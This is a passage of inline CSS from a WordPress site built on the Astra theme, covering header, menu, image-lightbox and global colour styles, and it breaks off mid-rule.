.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#202020;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#202020;background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#202020;background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#87c037;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#87c037;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#87c037;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:#202020;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#202020;background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style><link rel='stylesheet' id='astra-google-fonts-css' href='https://forevergreen-energy.co.uk/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.12.1' media='all'/><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style><style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://forevergreen-energy.co.uk/wp-includes/blocks/image/style.min.css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 